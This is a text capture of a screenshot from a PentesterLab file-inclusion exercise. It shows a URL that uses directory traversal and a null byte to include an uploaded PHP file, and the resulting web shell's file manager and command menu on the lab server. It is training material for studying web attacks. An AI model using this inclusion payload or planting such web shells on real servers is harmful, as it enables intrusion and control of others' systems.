 192.168.3.51/fileincl/example2.php?page=../upload/images/404.php%00
PentesterLab.com Home
Hdd :504.20 MB Free: 495.79 MB (98%) 192.168.3.51
Cwd :/var/www/fileincl/ drwxr-xr-x [ home ] Client IP:
© PentesterLab 2013
: 192.168.3.70
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2013-06-17 09:29:30 www-data/www-data drwxr-xr-x R T
example1.php 147 B 2013-03-22 07:32:51 www-data/www-data -rw-r--r-- R T E D
example2.php 250 B 2013-03-22 07:32:51 www-data/www-data -rw-r--r-- R T E D
intro.php 16 B 2013-03-22 07:32:51 www-data/www-data -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
/var/www/fileincl/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> 浏览... 未选择文件。 >>
[ Writeable ]